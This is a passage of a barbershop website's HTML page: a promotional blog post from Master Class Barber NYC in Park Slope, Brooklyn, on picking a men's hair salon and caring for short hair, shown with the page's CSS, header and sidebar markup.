    font-weight: 400;
}

.popup__tagline {
    margin: 0;
    color: #fff;
    font-family: 'Teko', sans-serif;
    font-weight: 400;
    font-size: 40px;
    line-height: 40px;
}

.content__bottom {
    display: flex;
    align-items: flex-end;
    justify-content: space-between;
}

.content__bottom p img {
    max-width: 100px !important;
    width: 100%;
}

.content__bottom p, .content__bottom a {
    color: #fff;
    font-family: 'Teko', sans-serif;
    font-weight: 400;
    font-size: 18px;
}

.content__upper {
    margin-top: 10rem;
}

button.pum-close.popmake-close {border-radius: 30px !important;padding: 0 !important;width: 30px !important;height: 30px !important;/* position: absolute; */top: -20px !important;right: -20px !important;background: #191514 !important;box-shadow: 0 0 5px #ddd !important;}

.popup__body h2 {
    text-align: center;
    color: #FFFFFF;
    font-family: "Teko", Sans-serif;
    font-size: 70px;
    font-weight: 500;
}

h3.popup__price {
    color: #FFFFFF;
    font-family: "Merriweather", Sans-serif;
    font-size: 60px;
    font-weight: 500;
    font-style: italic;
    margin: -30px 0 30px 0;
}

.popup__wrapp h3 {
    color: #FFFFFF;
    font-family: "Teko", Sans-serif;
    font-size: 60px;
    font-weight: 500;
    text-align: center;
    margin-top: -50px;
}


h3.popup__price{
    font-size: 40px !important;
}

.popup__wrapp h3{
    font-size: 40px;
    margin-top: -30px;
}
h3.popup__price {
    font-size: 40px !important;
    margin-top: -30px !important;
    line-height: 70px !important;
}
.popup__body a {
    font-family: "Teko", Sans-serif;
    font-size: 20px;
    font-weight: 600;
    fill: #191514;
    color: #191514;
    background-color: #FFFFFF;
    border-radius: 0px 0px 0px 0px;
    padding: 20px 30px 20px 30px;
    transition: .4s ease;
    display: block;
    margin: auto !important;
    max-width: max-content;
    border: 1px solid transparent;
    margin-top: 20px !important;
}

.popup__body h2 {
    text-align: center;
    color: #FFFFFF;
    font-family: "Teko", Sans-serif;
    font-size: 70px;
    font-weight: 500;
    margin-bottom: 0px;
}

.crss{
  font-size: 40px;
  color: #fff;
  position: relative;
  display: inline-block;
}


.crss:after, .crss:before {
  position: absolute;
  content: '';
  top: 45%;
  left: 0;
  width: 120%;
  height: 2px;
  background: white;
}
.crss:before {
  transform: rotate(20deg);
}
.crss:after {
  transform: rotate(-20deg);
}
div#respond {
    display: none;
}
.wd-sidebar-opener.wd-action-btn.wd-style-icon.woodmart-sticky-sidebar-opener {
    display: none;
}

.meta-post-categories.wd-post-cat.wd-style-with-bg {
    pointer-events: none;
}

.breadcrumbs {
    display: none;
}		</style>
		<style>
		
		</style>			<style data-type="wd-style-header_635009">
				.whb-top-bar .wd-dropdown {
	margin-top: 6.5px;
}

.whb-top-bar .wd-dropdown:after {
	height: 16.5px;
}




@media (min-width: 1025px) {
		.whb-top-bar-inner {
		height: 53px;
		max-height: 53px;
	}

		.whb-sticked .whb-top-bar-inner {
		height: 40px;
		max-height: 40px;
	}
		
		.whb-general-header-inner {
		height: 90px;
		max-height: 90px;
	}

		.whb-sticked .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
		
	
	
			.wd-header-overlap .title-size-small {
		padding-top: 163px;
	}

	.wd-header-overlap .title-size-default {
		padding-top: 203px;
	}

	.wd-header-overlap .title-size-large {
		padding-top: 243px;
	}

		.wd-header-overlap .without-title.title-size-small {
		padding-top: 143px;
	}

	.wd-header-overlap .without-title.title-size-default {
		padding-top: 178px;
	}

	.wd-header-overlap .without-title.title-size-large {
		padding-top: 203px;
	}

		.single-product .whb-overcontent:not(.whb-custom-header) {
		padding-top: 143px;
	}
	}

@media (max-width: 1024px) {
		.whb-top-bar-inner {
		height: 42px;
		max-height: 42px;
	}
	
		.whb-general-header-inner {
		height: 89px;
		max-height: 89px;
	}
	
	
	
			.wd-header-overlap .page-title {
		padding-top: 146px;
	}

		.wd-header-overlap .without-title.title-shop {
		padding-top: 131px;
	}

		.single-product .whb-overcontent:not(.whb-custom-header) {
		padding-top: 131px;
	}
	}
		
.whb-top-bar {
	background-color: rgba(0, 0, 0, 0.65);
}
			</style>
			</head>

<body class="wp-singular post-template-default single single-post postid-704 single-format-standard wp-theme-woodmart wrapper-full-width  form-style-square  form-border-width-2 categories-accordion-on woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet wd-header-overlap woodmart-header-overcontent elementor-default elementor-kit-7">
			<!-- start Simple Custom CSS and JS -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PGP2QJP"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- end Simple Custom CSS and JS -->
	
	
	<div class="website-wrapper">
									<header class="whb-header whb-overcontent whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-html whb-html-block-element"><style>.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-238 .elementor-element.elementor-element-5b7486e{width:initial;max-width:initial;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-238 .elementor-element.elementor-element-5b7486e .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-238 .elementor-element.elementor-element-5b7486e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-238 .elementor-element.elementor-element-5b7486e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-238 .elementor-element.elementor-element-5b7486e .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-238 .elementor-element.elementor-element-5b7486e .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-238 .elementor-element.elementor-element-5b7486e .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-238 .elementor-element.elementor-element-5b7486e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-238 .elementor-element.elementor-element-5b7486e .elementor-icon-list-item > a{font-family:"Merriweather", Sans-serif;font-size:11px;font-weight:300;}.elementor-238 .elementor-element.elementor-element-5b7486e .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}@media(max-width:767px){.elementor-238 .elementor-element.elementor-element-5b7486e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-238 .elementor-element.elementor-element-5b7486e .elementor-icon-list-item > a{font-size:9px;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="238" class="elementor elementor-238">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-27c349d elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="27c349d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4db4770" data-id="4db4770" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b7486e elementor-icon-list--layout-inline elementor-widget__width-initial elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5b7486e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.google.com/maps/place//data=!4m2!3m1!1s0x89c25be615147a8d:0x4df31ef5a6c2411e?source=g.page.m.we" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">169 7th Ave Brooklyn, NY 11215</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.google.com/maps/place//data=!4m2!3m1!1s0x89c25bd5b195dc47:0x4de659e5c9649152?source=g.page.m.we._" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">66 Bond St Brooklyn, NY 11217</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-html whb-html-block-element"><style>.elementor-101 .elementor-element.elementor-element-498ae5e{--grid-template-columns:repeat(0, auto);width:auto;max-width:auto;--icon-size:15px;--grid-column-gap:23px;--grid-row-gap:0px;}.elementor-101 .elementor-element.elementor-element-498ae5e .elementor-widget-container{text-align:right;}.elementor-101 .elementor-element.elementor-element-498ae5e .elementor-social-icon{background-color:#FFFFFF;}.elementor-101 .elementor-element.elementor-element-498ae5e .elementor-social-icon i{color:#070707;}.elementor-101 .elementor-element.elementor-element-498ae5e .elementor-social-icon svg{fill:#070707;}.elementor-101 .elementor-element.elementor-element-498ae5e .elementor-icon{border-radius:50px 50px 50px 50px;}</style>		<div data-elementor-type="wp-post" data-elementor-id="101" class="elementor elementor-101">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-77d5855 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="77d5855" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0100c53" data-id="0100c53" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-498ae5e e-grid-align-right elementor-widget__width-auto elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="498ae5e" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-08f181e" href="https://www.facebook.com/MasterClassBarber/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-2dbd1d8" href="https://www.instagram.com/masterclassbarbernyc/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-yelp elementor-repeater-item-23ca020" href="https://www.yelp.com/biz/master-class-barber-nyc-brooklyn" target="_blank">
						<span class="elementor-screen-only">Yelp</span>
						<i aria-hidden="true" class="fab fa-yelp"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	<div class="wd-header-html whb-html-block-element"><style>.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-238 .elementor-element.elementor-element-5b7486e{width:initial;max-width:initial;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-238 .elementor-element.elementor-element-5b7486e .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-238 .elementor-element.elementor-element-5b7486e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-238 .elementor-element.elementor-element-5b7486e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-238 .elementor-element.elementor-element-5b7486e .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-238 .elementor-element.elementor-element-5b7486e .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-238 .elementor-element.elementor-element-5b7486e .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-238 .elementor-element.elementor-element-5b7486e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-238 .elementor-element.elementor-element-5b7486e .elementor-icon-list-item > a{font-family:"Merriweather", Sans-serif;font-size:11px;font-weight:300;}.elementor-238 .elementor-element.elementor-element-5b7486e .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}@media(max-width:767px){.elementor-238 .elementor-element.elementor-element-5b7486e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-238 .elementor-element.elementor-element-5b7486e .elementor-icon-list-item > a{font-size:9px;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="238" class="elementor elementor-238">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-27c349d elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="27c349d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4db4770" data-id="4db4770" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b7486e elementor-icon-list--layout-inline elementor-widget__width-initial elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5b7486e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.google.com/maps/place//data=!4m2!3m1!1s0x89c25be615147a8d:0x4df31ef5a6c2411e?source=g.page.m.we" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">169 7th Ave Brooklyn, NY 11215</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.google.com/maps/place//data=!4m2!3m1!1s0x89c25bd5b195dc47:0x4de659e5c9649152?source=g.page.m.we._" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">66 Bond St Brooklyn, NY 11217</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo 
">
	<a href="https://masterclassbarbernyc.com/" class="wd-logo wd-main-logo woodmart-logo woodmart-main-logo" rel="home">
		<img src="https://masterclassbarbernyc.com/wp-content/uploads/2023/01/Group-2-1.png" alt="Master Class Barber NYC" style="max-width: 150px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon woodmart-burger-icon">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon woodmart-burger">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="site-logo 
">
	<a href="https://masterclassbarbernyc.com/" class="wd-logo wd-main-logo woodmart-logo woodmart-main-logo" rel="home">
		<img src="https://masterclassbarbernyc.com/wp-content/uploads/2023/01/Group-2-1.png" alt="Master Class Barber NYC" style="max-width: 226px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-center whb-hidden-lg whb-empty-column">
	</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon woodmart-burger-icon">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon woodmart-burger">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
						<div class="page-title page-title-default title-size-default title-design-centered color-scheme-light title-blog" style="">
					<div class="container">
													<h3 class="entry-title title">Blog</h3>
												<div class="breadcrumbs" xmlns:v="https://schema.org/"><a href="https://masterclassbarbernyc.com/" rel="v:url" property="v:title">Home</a> &raquo; <span><a rel="v:url" href="https://masterclassbarbernyc.com/category/blogs/">blogs</a></span> &raquo; </div><!-- .breadcrumbs -->					</div>
				</div>
			
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				


<div class="site-content col-lg-9 col-12 col-md-9" role="main">

				
				
<article id="post-704" class="post-single-page post-704 post type-post status-publish format-standard has-post-thumbnail hentry category-blogs tag-best-mens-hair-salons">
	<div class="article-inner">
									<div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://masterclassbarbernyc.com/category/blogs/" rel="category tag">blogs</a></div>
			
							<h1 class="wd-entities-title title post-title">Where Is a Good Place to Get a Haircut in Best Men’s Hair Salon?</h1>
			
							<div class="entry-meta wd-entry-meta">
								<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2024-05-13T17:57:52+00:00">
			May 13, 2024		</time>
							</li>

					
											<li class="meta-author">
												Posted by		
					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/86dd859a8385b573f62e0742c784d109049d4a25f064733f91e2b7a46c7c2c3a?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/86dd859a8385b573f62e0742c784d109049d4a25f064733f91e2b7a46c7c2c3a?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>		
		<a href="https://masterclassbarbernyc.com/author/seoteam/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">seoteam</span>
			</span>
		</a>
								</li>
					
					
												</ul>
						</div><!-- .entry-meta -->
								<header class="entry-header">
									<figure id="carousel-199" class="entry-thumbnail">
													<img fetchpriority="high" width="937" height="700" src="https://masterclassbarbernyc.com/wp-content/uploads/2023/01/Fresh-haircut.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Fresh-haircut Barber Service" decoding="async" srcset="https://masterclassbarbernyc.com/wp-content/uploads/2023/01/Fresh-haircut.png 937w, https://masterclassbarbernyc.com/wp-content/uploads/2023/01/Fresh-haircut-300x224.png 300w, https://masterclassbarbernyc.com/wp-content/uploads/2023/01/Fresh-haircut-768x574.png 768w, https://masterclassbarbernyc.com/wp-content/uploads/2023/01/Fresh-haircut-600x448.png 600w, https://masterclassbarbernyc.com/wp-content/uploads/2023/01/Fresh-haircut-150x112.png 150w" sizes="(max-width: 937px) 100vw, 937px" />						
					</figure>
				
												<div class="post-date wd-post-date wd-style-with-bg woodmart-post-date" onclick="">
				<span class="post-date-day">
					13				</span>
				<span class="post-date-month">
					May				</span>
			</div>
						
			</header><!-- .entry-header -->

		<div class="article-body-container">
			
							<div class="entry-content wd-entry-content woodmart-entry-content">
					<p>Ever walked out of a barbershop feeling less like the sharp-dressed man you hoped to see and more like you just got ambushed by a set of clippers? Yeah, we know that sting all too well. Finding the best men&#8217;s hair salons in Park Slope that can deliver that smooth, head-turning cut seems like a chore you’d rather skip. You&#8217;re not just looking for a quick trim; you&#8217;re investing in how the world sees you—every single day.</p>
<p>It’s totally normal to feel frustrated when that fresh haircut doesn’t quite look like what you envisioned. But guess what? It doesn’t have to be that way. At the <a href="https://masterclassbarbernyc.com/choosing-the-right-hair-salon-in-park-slope-brooklyn/">best hair salon in Park Slope</a>, we understand that your haircut is more than just hair; it’s your helmet for the daily battle of life. It’s your silent shout to the world, saying, “Here I am!”</p>
<p>Ready to feel good walking into a salon and even better walking out?</p>
<h2>What Sets the Best Men&#8217;s Hair Salons Apart from the Rest</h2>
<p>Alright, so we all want that suave, fresh haircut, but it’s hard trying to decide which salons are the best men’s hair salons and which ones aren’t. You need to find the best hair salons where each snip and style is a step toward perfection—a place that can deliver what it promotes. When you find great hair salons, you’ll notice that they don’t just cut hair—they perfect the art of <a href="https://barbershopparkslope.com/how-to-choose-the-best-haircut-for-your-face-shape/">male grooming according to your face</a> in an environment where each visit is a rejuvenating experience for you.</p>
<p>All the best men’s hair salons have the same thing at heart: they cater to men who want something more than just a haircut: a true grooming experience. Their barbers are artists, their place is a sanctuary of modern aesthetics, and they always have the latest equipment. You’ll see that they aren’t just the best hair salons but a lifestyle choice for discerning men like you.</p>
<p>Another thing you’ll always find at the best men’s hair salons is expertise and specialization, with each stylist a highly skilled hair ninja trained in the latest trends. They don’t just cut your hair but bring a depth of knowledge and precision that allows them to <a href="https://masterclassbarbernyc.com/best-mens-luxury-barber-nearby/">customize the luxury haircuts</a> according to your face shape, hair texture, and style.</p>
<h2>Services Offered at the Best Hair Salons</h2>
<p>Now that you know what the best men’s hair salons can do for you and how to find out the best hair salons in an area, the next thing we’re going to look at is the services that these hair salons offer. When you enter the doors of the best men’s hair salons, you can expect nothing less than a whole bunch of grooming services designed specifically for YOU (men).</p>
<p><strong>Comprehensive Styling Options</strong>: Their service menu can include classic cuts, modern fades, beard trimming, and detailed styling—all performed with meticulous attention to detail. Whether you need a quick trim or want a completely new look, they will provide it all under one roof, setting them apart from other hair salons.</p>
<p><strong>Additional Services</strong>: Beyond haircuts, these hair salons might offer a range of grooming services that cater to the modern man&#8217;s entire aesthetic, from scalp treatments to facial hair care. These additional offerings make the best men’s hair salons extremely satisfying for men like you who value comprehensive care in a single visit.</p>
<h2>Tips for Maintaining Men&#8217;s Short Hair from Experts</h2>
<p>Maintaining Men&#8217;s Short Hair can seem straightforward, but the difference between good and great can often come down to the finer details. The experts at the best men’s hair salons are always eager to share their knowledge to help you keep your hair looking sharp between visits.</p>
<p><strong>Home Care Essentials</strong>: We know your lifestyle is as dynamic as you are, and maintaining that fresh-from-the-salon look is crucial. We recommend washing your hair with quality shampoos and conditioners that suit your hair type, which your stylists can help you select. Also, learning a few quick styling techniques can save your day, especially when you&#8217;re on the go.</p>
<p><strong>Product Recommendations</strong>: The right products can transform your hair care routine. Whether you need a light pomade for a natural look or a strong hold gel for a more defined style, you can ask the experts at hair salons, and they’ll gladly help. We recommend products that enhance the texture and health of your hair, making styling easier and more effective.</p>
<h3>Get A Cut At The Best Men’s Hair Salon in Park Slope!</h3>
<p>Now that we’re at the end of the blog, you know how to find the best men’s hair salons, the services that the best hair salons offer, and how you can maintain your hair between visits to these hair salons. If you’re looking for a salon that prioritizes YOU and gives you their full attention, expert advice, and top-notch grooming services, look no further than <a href="https://masterclassbarbernyc.com/">Master Class Barber NYC</a>. We’re more than just a place to get a haircut; we are a destination where style and sophistication meet.</p>
<p>Ready to experience the best? Book your next appointment at Master Class Barber NYC and see why we are consistently rated as one of Brooklyn&#8217;s best men&#8217;s hair salons. Don&#8217;t just take our word for it—come in and let us treat you to the exceptional grooming experience you deserve.</p>
									</div><!-- .entry-content -->
			
			
					</div>
	</div>
</article><!-- #post -->




				<div class="wd-single-footer">						<div class="single-meta-tags">
							<span class="tags-title">Tags:</span>
							<div class="tags-list">
								<a href="https://masterclassbarbernyc.com/tag/best-mens-hair-salons/" rel="tag">best men's hair salons</a>							</div>
						</div>
											<div class="single-post-social">
							
			<div class="wd-social-icons woodmart-social-icons text-center icons-design-colored icons-size-default color-scheme-dark social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://masterclassbarbernyc.com/where-is-a-good-place-to-get-a-haircut-in-best-mens-hair-salon/" target="_blank" class=" wd-social-icon social-facebook">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://masterclassbarbernyc.com/where-is-a-good-place-to-get-a-haircut-in-best-mens-hair-salon/" target="_blank" class=" wd-social-icon social-twitter">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://masterclassbarbernyc.com/where-is-a-good-place-to-get-a-haircut-in-best-mens-hair-salon/&media=https://masterclassbarbernyc.com/wp-content/uploads/2023/01/Fresh-haircut.png&description=Where+Is+a+Good+Place+to+Get+a+Haircut+in+Best+Men%E2%80%99s+Hair+Salon%3F" target="_blank" class=" wd-social-icon social-pinterest">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://masterclassbarbernyc.com/where-is-a-good-place-to-get-a-haircut-in-best-mens-hair-salon/" target="_blank" class=" wd-social-icon social-linkedin">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://masterclassbarbernyc.com/where-is-a-good-place-to-get-a-haircut-in-best-mens-hair-salon/" target="_blank" class=" wd-social-icon social-tg">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

								</div>
					</div>

							<div class="single-post-navigation">
				 					<div class="blog-posts-nav-btn prev-btn">
													<div class="posts-nav-inner">
								<a href="https://masterclassbarbernyc.com/the-best-haircut-for-curly-hair/">
									<span class="btn-label">Newer</span>
									<span class="wd-entities-title">The Best Haircut for Curly Hair</span>
								</a>
							</div>
											</div>

											<div class="back-to-archive">
																					<a href="https://masterclassbarbernyc.com/blog/"><span class="wd-tooltip">Back to list</span></a>
						</div>
					
					<div class="blog-posts-nav-btn next-btn">
													<div class="posts-nav-inner">
								<a href="https://masterclassbarbernyc.com/is-a-trim-considered-the-same-thing-as-a-haircut/">
									<span class="btn-label">Older</span>
									   <span class="wd-entities-title">Is A Trim Considered The Same Thing As A Haircut?</span>
								</a>
							</div>
											</div>
			</div>
		
				
				
<div id="comments" class="comments-area">
	
	
</div><!-- #comments -->

		
</div><!-- .site-content -->


	
<aside class="sidebar-container col-lg-3 col-md-3 col-12 order-last sidebar-right area-sidebar-1" role="complementary">
			<div class="widget-heading">
			<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
				<a href="#" rel="nofollow noopener">close</a>
			</div>
		</div>
		<div class="widget-area">
				<div id="block-2" class="wd-widget widget sidebar-widget widget_block widget_search"><form role="search" method="get" action="https://masterclassbarbernyc.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="wd-widget widget sidebar-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://masterclassbarbernyc.com/the-lifestyle-experience-of-nycs-best-barbers/">Not Just a Haircut: The Lifestyle Experience of NYC’s Best Barbers</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://masterclassbarbernyc.com/mens-haircut-brooklyn-styles-by-master-class-barber-nyc/">Elevate Your Look: Men’s Haircut Brooklyn Styles by Master Class Barber NYC</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://masterclassbarbernyc.com/a-day-in-the-life-of-a-master-barber-nyc/">A Day in the Life of a Master Barber NYC: Client Stories &#038; Challenges</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://masterclassbarbernyc.com/thin-curly-hair/">Which Haircut is Best for Thin Curly Hair?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://masterclassbarbernyc.com/selecting-the-right-haircut/">From Classic Cuts to Modern Styles: Importance of Selecting the Right Haircut</a></li>
</ul></div></div></div><div id="block-4" class="wd-widget widget sidebar-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div><div id="block-5" class="wd-widget widget sidebar-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://masterclassbarbernyc.com/2025/11/'>November 2025</a></li>
	<li><a href='https://masterclassbarbernyc.com/2025/03/'>March 2025</a></li>
	<li><a href='https://masterclassbarbernyc.com/2025/02/'>February 2025</a></li>
	<li><a href='https://masterclassbarbernyc.com/2025/01/'>January 2025</a></li>
	<li><a href='https://masterclassbarbernyc.com/2024/10/'>October 2024</a></li>
	<li><a href='https://masterclassbarbernyc.com/2024/09/'>September 2024</a></li>
